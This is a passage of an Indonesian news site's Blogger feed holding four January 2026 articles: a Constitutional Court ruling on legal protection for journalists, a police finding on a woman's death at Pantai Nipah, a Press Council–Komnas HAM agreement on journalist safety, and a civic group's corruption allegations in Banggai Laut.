class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj8EcVWnZp2RGFpfIFwo4PuZLgVM06bapHfSCYE_0NxdWhGOoChDiPs3aZYX5s0WTEbjYHEBd8aDYglASt-h-pu2_DGRsS5d-VPZVdQqH9GHN3Ky1KnEm5L_79wiluKHjGe_uSpuV_hweF6R2Uq_QlhGJbBlCr_SEW9b8Ab0zrS7HzWaMEH-MgK7VznJe9u\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj8EcVWnZp2RGFpfIFwo4PuZLgVM06bapHfSCYE_0NxdWhGOoChDiPs3aZYX5s0WTEbjYHEBd8aDYglASt-h-pu2_DGRsS5d-VPZVdQqH9GHN3Ky1KnEm5L_79wiluKHjGe_uSpuV_hweF6R2Uq_QlhGJbBlCr_SEW9b8Ab0zrS7HzWaMEH-MgK7VznJe9u\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cb\u003EMK Tetapkan Perlindungan Hukum Wartawan, Risiko Kriminalisasi Dikurangi\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Ci\u003EBANTEN\u003C\/i\u003E, Tribuntujuwali. Com\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003EPutusan Mahkamah Konstitusi (MK) Nomor 145\/PUU-XXIII\/2025 yang mengabulkan sebagian uji materiil Pasal 8 Undang-Undang Nomor 40 Tahun 1999 tentang Pers menuai apresiasi dari berbagai kalangan. Antara lain dari Enggar Buchori, wartawan media siber yang aktif di industri pers digital. Putusan yang dibacakan pada Senin (19\/1) lalu ditegaskan mampu memperjelas batasan perlindungan hukum bagi wartawan dan mengurangi risiko kriminalisasi terhadap karya jurnalistik.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Putusan ini menjadi kabar baik bagi wartawan media siber yang selama ini sering menghadapi tantangan hukum dalam menjalankan tugas,\" ujar Bang Enggar sapaan akrabnya di Lebak, Selasa (20\/1\/2026). Menurutnya, keberadaan mekanisme penyelesaian sengketa melalui Dewan Pers yang diutamakan dalam putusan tersebut akan memberikan rasa aman dan kejelasan bagi praktisi pers digital.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDalam putusan tersebut, MK menetapkan bahwa wartawan tidak dapat langsung dijerat sanksi pidana maupun perdata atas karya jurnalistik yang dihasilkan secara sah dan sesuai kode etik. Sengketa terkait pemberitaan wajib diselesaikan terlebih dahulu melalui mekanisme yang diatur dalam UU Pers, seperti hak jawab, hak koreksi, serta penilaian oleh Dewan Pers. Hanya jika upaya tersebut tidak mencapai kesepakatan, baru dapat ditempuh jalur pidana atau perdata sebagai langkah terakhir.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EMK juga menyatakan bahwa kolumnis yang tidak memenuhi kriteria wartawan profesional tidak mendapatkan perlindungan khusus ini. Selain itu, hakim konstitusi M. Guntur Hamzah dalam pertimbangan hukumnya menekankan bahwa perlindungan hukum bagi wartawan bukanlah hak istimewa, melainkan instrumen konstitusional untuk mewujudkan keadilan substantif. Hal ini mengingat aktivitas jurnalistik sering bersinggungan dengan kepentingan kekuasaan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EEnggar menambahkan, meskipun putusan ini patut diapresiasi, diperlukan kesadaran bersama dari seluruh pihak untuk menjalankan dan menaatinya secara konsisten. \"Kita berharap aparat penegak hukum dan masyarakat dapat memahami pentingnya mekanisme ini agar pers dapat menjalankan fungsi kontrol sosial dan pemenuhan hak masyarakat atas informasi dengan lebih optimal,\" tandasnya.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tribuntujuwali.com\/feeds\/3616535795524368666\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tribuntujuwali.com\/2026\/01\/mk-tetapkan-perlindungan-hukum-wartawan.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7898155718851012966\/posts\/default\/3616535795524368666"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7898155718851012966\/posts\/default\/3616535795524368666"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tribuntujuwali.com\/2026\/01\/mk-tetapkan-perlindungan-hukum-wartawan.html","title":"MK Tetapkan Perlindungan Hukum Wartawan, Risiko Kriminalisasi Dikurangi"}],"author":[{"name":{"$t":"Admin Tribuntujuwali.com"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11009823593665024278"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYfavUW6VVpykJ7nZUBI0dnOJMLMiLpYpxag2vmDiryuaXVviekDlev7Yb9m2LeyAW54vHvZBvYHhv-B8eM-gYZK5ZI-1uHynUpA2S0NVDNVBkVPZOLs1OCx_qCmzXrIb7yvYzCLJnn4sE4LojoQydDJ8e6MsEZGlS2fl6ihzuZqc5_70\/s1600\/Picsart_25-05-17_01-06-57-773.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj8EcVWnZp2RGFpfIFwo4PuZLgVM06bapHfSCYE_0NxdWhGOoChDiPs3aZYX5s0WTEbjYHEBd8aDYglASt-h-pu2_DGRsS5d-VPZVdQqH9GHN3Ky1KnEm5L_79wiluKHjGe_uSpuV_hweF6R2Uq_QlhGJbBlCr_SEW9b8Ab0zrS7HzWaMEH-MgK7VznJe9u=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7898155718851012966.post-1907277771624065500"},"published":{"$t":"2026-01-20T23:37:14.600-08:00"},"updated":{"$t":"2026-01-20T23:40:26.927-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Daerah"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kasus Kematian di pantai"},{"scheme":"http://www.blogger.com/atom/ns#","term":"news."},{"scheme":"http://www.blogger.com/atom/ns#","term":"Terkini"}],"title":{"type":"text","$t":"Polisi Pastikan Kematian Perempuan di Pantai Nipah Tak Terkait Tindak Pidana"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg3XLYqhat5gp3KslhzcHAsyqI3CoSPZ_8JX5KtMhAqaFnx1TSUKVAQyjxrFDRpdMf96Gtzc44vHWw870-gl2TZjwLfMmAMhEy0hsM1ODYFRRp1LXkePY9CDtccn48moaFzbC7CTY0UA0IgoqeFO5mAVpmnv8BEJ_OtqRsmTXEVIx0BqOR2b_3vvqqL2cgK\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg3XLYqhat5gp3KslhzcHAsyqI3CoSPZ_8JX5KtMhAqaFnx1TSUKVAQyjxrFDRpdMf96Gtzc44vHWw870-gl2TZjwLfMmAMhEy0hsM1ODYFRRp1LXkePY9CDtccn48moaFzbC7CTY0UA0IgoqeFO5mAVpmnv8BEJ_OtqRsmTXEVIx0BqOR2b_3vvqqL2cgK\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cb\u003EPolisi Pastikan Kematian Perempuan di Pantai Nipah Tak Terkait Tindak Pidana\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ELombok Utara, Tribuntujuwali. Com\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003EKepolisian Resor Lombok Utara memastikan kematian seorang perempuan berinisial S.A.H. (35) yang ditemukan meninggal dunia di Pantai Nipah, Kabupaten Lombok Utara, Nusa Tenggara Barat, tidak terkait dengan tindak pidana. Kesimpulan tersebut didasarkan pada hasil penyelidikan, data medis, dan keterangan resmi pihak keluarga.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKapolres Lombok Utara AKBP Agus Purwanta, S.I.K. melalui Kasat Reskrim IPTU I Komang Wilandra, S.H., M.H. mengatakan, penyidik telah mengkaji rekam medis korban serta meminta keterangan dokter spesialis dan keluarga.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Berdasarkan rekam medis dan keterangan dokter spesialis, korban memiliki riwayat gangguan afektif bipolar tipe campuran. Dari keterangan keluarga, korban juga memiliki riwayat gangguan cemas menyeluruh, mengalami keluhan sakit di bagian leher sejak sekitar 10 tahun lalu, serta pernah mengalami depresi,” kata Wilandra, Senin (19\/1).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EIa menegaskan, pihak keluarga korban telah menyatakan menerima dan mengikhlaskan peristiwa tersebut serta tidak menuntut secara hukum, yang dituangkan dalam surat pernyataan resmi.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Dengan mempertimbangkan seluruh fakta medis, keterangan keluarga, dan hasil penyelidikan di lapangan, kami memastikan tidak ditemukan unsur pidana dalam peristiwa ini,” ujarnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKorban ditemukan warga pada Minggu (18\/1) sekitar pukul 09.25 WITA di tepi Pantai Nipah, Dusun Pandanan, Desa Malaka, Kecamatan Pemenang. Jenazah dievakuasi ke Rumah Sakit Bhayangkara Mataram untuk dilakukan visum luar.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPenyelidikan juga mengungkap korban sebelumnya dilaporkan meninggalkan tempat tinggalnya sejak Selasa (13\/1). Rekan satu rumah korban sempat menemukan sepeda motor korban terparkir di pinggir jalan di wilayah Malaka. Informasi itu kemudian disampaikan kepada keluarga korban di Sidoarjo, Jawa Timur, yang datang ke Lombok dan ikut melakukan pencarian hingga korban ditemukan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDalam penanganan perkara ini, penyidik telah melakukan olah tempat kejadian perkara, memeriksa saksi-saksi, serta mengumpulkan dokumen medis korban. Pihak keluarga secara resmi menolak dilakukan autopsi dan menyerahkan surat pernyataan tidak keberatan kepada kepolisian.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPada Senin (19\/1) sekitar pukul 18.00 WITA, jenazah korban diserahkan kepada pihak keluarga untuk dimakamkan di kampung halamannya di Sidoarjo, Jawa Timur.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKapolres Lombok Utara menegaskan penanganan perkara tersebut dilakukan secara profesional, transparan, dan akuntabel sesuai ketentuan hukum yang berlaku. ( * )\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tribuntujuwali.com\/feeds\/1907277771624065500\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tribuntujuwali.com\/2026\/01\/polisi-pastikan-kematian-perempuan-di.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7898155718851012966\/posts\/default\/1907277771624065500"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7898155718851012966\/posts\/default\/1907277771624065500"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tribuntujuwali.com\/2026\/01\/polisi-pastikan-kematian-perempuan-di.html","title":"Polisi Pastikan Kematian Perempuan di Pantai Nipah Tak Terkait Tindak Pidana"}],"author":[{"name":{"$t":"Admin Tribuntujuwali.com"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11009823593665024278"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYfavUW6VVpykJ7nZUBI0dnOJMLMiLpYpxag2vmDiryuaXVviekDlev7Yb9m2LeyAW54vHvZBvYHhv-B8eM-gYZK5ZI-1uHynUpA2S0NVDNVBkVPZOLs1OCx_qCmzXrIb7yvYzCLJnn4sE4LojoQydDJ8e6MsEZGlS2fl6ihzuZqc5_70\/s1600\/Picsart_25-05-17_01-06-57-773.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg3XLYqhat5gp3KslhzcHAsyqI3CoSPZ_8JX5KtMhAqaFnx1TSUKVAQyjxrFDRpdMf96Gtzc44vHWw870-gl2TZjwLfMmAMhEy0hsM1ODYFRRp1LXkePY9CDtccn48moaFzbC7CTY0UA0IgoqeFO5mAVpmnv8BEJ_OtqRsmTXEVIx0BqOR2b_3vvqqL2cgK=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7898155718851012966.post-8537061856170766713"},"published":{"$t":"2026-01-20T23:02:55.932-08:00"},"updated":{"$t":"2026-01-20T23:07:21.335-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"},{"scheme":"http://www.blogger.com/atom/ns#","term":"news."},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Terkini"}],"title":{"type":"text","$t":"ALIANSI CYBER PERS AKTIVIS INDONESIA Dukung DEWAN PERS Beserta Komnas HAM Perkuat Benteng Perlindungan Hukum Jurnalistik Republik Indonesia"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEit23hCzU0rcpb_-HVeeaAliqHqP7GoeAkuf5XhSu4ieiNI3_BfUxyJyONmN2lQFGaC0HPEERck1hw_InOPeZoZ5x49rlh__dwU2lQ7pomhPp4mVwct9cdcZqo9fS6e0GpCZzkLeE4RVGL1XXy1ZME9iOPtP95TblbNcF5vYa6muthSBrr78NLUD8RCzbH6\"\u003E\n    \u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEit23hCzU0rcpb_-HVeeaAliqHqP7GoeAkuf5XhSu4ieiNI3_BfUxyJyONmN2lQFGaC0HPEERck1hw_InOPeZoZ5x49rlh__dwU2lQ7pomhPp4mVwct9cdcZqo9fS6e0GpCZzkLeE4RVGL1XXy1ZME9iOPtP95TblbNcF5vYa6muthSBrr78NLUD8RCzbH6\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cb\u003EALIANSI CYBER PERS AKTIVIS INDONESIA Dukung DEWAN PERS Beserta Komnas HAM Perkuat Benteng Perlindungan Hukum Jurnalistik Republik Indonesia\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Ci\u003EJakarta\u003C\/i\u003E, Tribuntujuwali. Com\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003EKomitmen negara dalam melindungi kebebasan pers kembali ditegaskan. Dewan Pers bersama Komisi Nasional Hak Asasi Manusia (Komnas HAM) resmi menandatangani Nota Kesepahaman (MoU) sebagai langkah strategis memperkuat perlindungan, keselamatan, dan kebebasan jurnalis di Indonesia.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPenandatanganan MoU tersebut berlangsung di Kantor Dewan Pers, Jalan Kebon Sirih, Jakarta Pusat, Pada Hari Senin (19\/01\/2026). Kerja sama ini menjadi respons atas masih maraknya intimidasi, kekerasan, hingga kriminalisasi terhadap jurnalis saat menjalankan tugas jurnalistik.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKetua Dewan Pers, Komaruddin Hidayat, menegaskan bahwa sinergi antarlembaga merupakan kunci utama agar setiap kasus kekerasan terhadap pers dapat ditangani secara menyeluruh dan berkeadilan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026gt; “Kerja sama dengan Komnas HAM dan kepolisian sangat penting agar kasus-kasus kekerasan terhadap pers tidak berhenti di tengah jalan, tetapi benar-benar diselesaikan secara adil,” tegas Komaruddin.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EIa mengakui, meskipun sebagian kasus telah ditangani, masih banyak persoalan serius yang belum tuntas. Intimidasi, teror, hingga kekerasan fisik terhadap jurnalis masih menjadi ancaman nyata bagi kebebasan pers. Menurutnya, segala bentuk penghalangan kerja jurnalistik bertentangan dengan prinsip demokrasi dan supremasi hukum.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESementara itu, Ketua Komnas HAM Anis Hidayah menyatakan bahwa MoU ini merupakan langkah konkret dalam merespons meningkatnya kekerasan dan kriminalisasi terhadap media.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026gt; “Komnas HAM dan Dewan Pers sepakat membangun kerja sama yang lebih kuat agar pers memiliki ruang aman dalam menjalankan tugasnya. Keselamatan jurnalis harus dijamin, sekarang dan ke depan,” ujar Anis.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EIa menambahkan, kedua lembaga memiliki mandat yang saling beririsan dalam menjaga kebebasan berekspresi, termasuk kebebasan pers. Sinergi ini diharapkan mampu memperkuat ekosistem pers yang sehat, profesional, dan terlindungi.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EMenanggapi hal tersebut, Ketua Umum Aliansi Cyber Pers Aktivis Indonesia, Herry Setiawan, S.H., C.BJ., C.E.J. menegaskan pentingnya menjaga marwah dan integritas profesi jurnalistik.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EHerry menekankan bahwa Tidak ada pihak yang boleh membackup atau melindungi praktik jurnalistik ilegal yang menyalahi Kode Etik Jurnalistik.Profesi jurnalistik harus tetap menjaga marwah dan harga diri, serta tidak disalahgunakan untuk kepentingan sepihak.Sengketa pemberitaan tidak boleh disikapi dengan penghilangan informasi (404), melainkan harus diselesaikan melalui hak jawab sesuai Kode Etik Jurnalistik.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EBagi Dewan Pers dan Komnas HAM, pers bukan sekadar penyampai informasi, melainkan pilar utama demokrasi. Jurnalis membutuhkan perlindungan nyata agar publik terus memperoleh informasi yang jujur, berimbang, dan berpihak pada kepentingan masyarakat luas.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EMoU ini menjadi sinyal kuat bahwa negara tidak boleh abai terhadap keselamatan jurnalis dan kebebasan pers sebagai fondasi kehidupan demokratis Indonesia.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EReporter : \u003Cb\u003ERedaksi\u003C\/b\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tribuntujuwali.com\/feeds\/8537061856170766713\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tribuntujuwali.com\/2026\/01\/aliansi-cyber-pers-aktivis-indonesia.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7898155718851012966\/posts\/default\/8537061856170766713"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7898155718851012966\/posts\/default\/8537061856170766713"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tribuntujuwali.com\/2026\/01\/aliansi-cyber-pers-aktivis-indonesia.html","title":"ALIANSI CYBER PERS AKTIVIS INDONESIA Dukung DEWAN PERS Beserta Komnas HAM Perkuat Benteng Perlindungan Hukum Jurnalistik Republik Indonesia"}],"author":[{"name":{"$t":"Admin Tribuntujuwali.com"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11009823593665024278"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYfavUW6VVpykJ7nZUBI0dnOJMLMiLpYpxag2vmDiryuaXVviekDlev7Yb9m2LeyAW54vHvZBvYHhv-B8eM-gYZK5ZI-1uHynUpA2S0NVDNVBkVPZOLs1OCx_qCmzXrIb7yvYzCLJnn4sE4LojoQydDJ8e6MsEZGlS2fl6ihzuZqc5_70\/s1600\/Picsart_25-05-17_01-06-57-773.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEit23hCzU0rcpb_-HVeeaAliqHqP7GoeAkuf5XhSu4ieiNI3_BfUxyJyONmN2lQFGaC0HPEERck1hw_InOPeZoZ5x49rlh__dwU2lQ7pomhPp4mVwct9cdcZqo9fS6e0GpCZzkLeE4RVGL1XXy1ZME9iOPtP95TblbNcF5vYa6muthSBrr78NLUD8RCzbH6=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7898155718851012966.post-7420673757301381531"},"published":{"$t":"2026-01-20T22:46:53.048-08:00"},"updated":{"$t":"2026-01-20T22:50:51.695-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kasus Korupsi Banggai Laut"},{"scheme":"http://www.blogger.com/atom/ns#","term":"news."},{"scheme":"http://www.blogger.com/atom/ns#","term":"Terkini"}],"title":{"type":"text","$t":"Menggulung Gurita Korupsi Banggai Laut dari Anggar Siluman Hingga Jarahan Dana Makes dan TPP Pengawai! "},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhYJjRBKpS2qQL0_ubXA1sbjI3Ge2SgEcGUuvTW_BkBiqMMrJHcgt96g1IGr3MxSNAXwKf0yk1eClLrBqr_FXTsjRl_lv0bCGkqcyYVN79txor-Ok7tWyZFF58V7nfYyNrxlwWBZIv0ZffJWuEBVlu6gvzqJnxJcSUCYmEh0r6rQw794N70ODQvz4mjFVwN\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhYJjRBKpS2qQL0_ubXA1sbjI3Ge2SgEcGUuvTW_BkBiqMMrJHcgt96g1IGr3MxSNAXwKf0yk1eClLrBqr_FXTsjRl_lv0bCGkqcyYVN79txor-Ok7tWyZFF58V7nfYyNrxlwWBZIv0ZffJWuEBVlu6gvzqJnxJcSUCYmEh0r6rQw794N70ODQvz4mjFVwN\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cb\u003EMenggulung Gurita Korupsi Banggai Laut dari Anggar Siluman Hingga Jarahan Dana Makes dan TPP Pengawai!\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Ci\u003E​BANGGAI LAUT, \u003C\/i\u003ETribuntujuwali. Com\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E21 Januari 2026 – Bau busuk praktik lancung di lingkaran kekuasaan Kabupaten Banggai Laut Provinsi SULTENG kini meledak ke permukaan. Rentetan skandal mulai dari anggaran \"gaib\", penghilangan paksa pembahasan Dana Bagi Hasil (DBH), hingga penjarahan hak-hak pegawai mengungkap satu tabir gelap: Kas Daerah diduga telah dijadikan \"Laci Pribadi\" oleh oknum penguasa.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E​Masa transisi kepemimpinan pasca-era Weni Bukamo menyisakan borok besar yang menyakitkan hati ribuan ASN. Di era Weni Bukamo, Banggai Laut bangga sebagai pemilik TPP tertinggi se-Sulawesi Tengah. Namun, pasca-transisi, kebijakan \"potong paksa\" diberlakukan secara drastis.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E​Ironisnya, dana hasil pemangkasan TPP yang mencapai Rp18 Miliar lebih itu menguap tanpa jejak. Dana yang seharusnya menjadi hak keringat pegawai ini tidak diketahui rimbanya dan diklaim tidak masuk dalam pantauan Ketua DPRD periode 2020-2021. \"Ini adalah perampokan terhadap kesejahteraan ASN. Uang pegawai dipotong, tapi kemana larinya? Jika tidak di kantong pejabat, lalu di mana?\" cecar perwakilan Forum Peduli Tata Kelola.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E​Dugaan aroma korupsi semakin menyengat pada tahun anggaran 2024. Sekda selaku Ketua TAPD diduga kuat melakukan manuver kotor dengan memberikan instruksi \"haram\" kepada anggotanya untuk tidak memunculkan Dana Bagi Hasil (DBH) senilai Rp49 Miliar lebih dalam meja pembahasan bersama DPRD.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E​Upaya sengaja menyembunyikan dana puluhan miliar dari pembahasan legislatif adalah bukti nyata adanya niat jahat (mens rea) untuk mengelola anggaran secara gelap (off-budget) demi kepentingan kelompok tertentu.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E​Kekejaman birokrasi semakin nyata saat dana jasa medik tenaga kesehatan tahun 2022 sengaja ditahan selama 3 tahun. Muncul indikasi kuat bahwa dana tersebut \"dipinjam\" untuk kepentingan pribadi oknum pejabat. Upaya \"pemutihan\" dosa melalui APBD Perubahan 2025 dinilai sebagai langkah panik untuk menghapus jejak penggelapan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E​Di sektor pendapatan, Bapenda Balut dituding memelihara praktik pungli Galian C selama 12 tahun dengan menodong kontraktor untuk membayar pajak yang secara regulasi adalah kewajiban pemilik tambang. Mantan pejabat internal Bapenda berinisial FK mengakui: \"Ini adalah skema penodongan sistematis demi menciptakan dana taktis ilegal di luar prosedur resmi.\"\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESegera panggil dan periksa Ketua TAPD\/Sekda serta mantan bendahara keuangan daerah. Telusuri kemana mengalirnya potongan TPP 18 Miliar dan dana DBH yang sengaja disembunyikan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKami mendesak Audit Dengan Tujuan Tertentu (ADTT) untuk melacak setiap rupiah yang dipotong dari hak Nakes dan TPP ASN. Jangan biarkan keringat rakyat mengalir ke rekening pribadi penguasa,Segera evaluasi dan copot pimpinan daerah yang membiarkan praktik premanisme anggaran ini tumbuh subur.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E​\"Sikap bungkam otoritas terkait hanya mempertebal keyakinan publik bahwa ada kejahatan besar yang sedang disembunyikan. Kami tidak akan berhenti hingga para perampok uang rakyat ini mengenakan rompi oranye!\"\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E​Rilis oleh ,Forum Peduli Tata Kelola Banggai Laut \/ Berantastipikor\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EPublisher - Red PRIMA\u003C\/b\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tribuntujuwali.com\/feeds\/7420673757301381531\/comments\/default","title":"Post 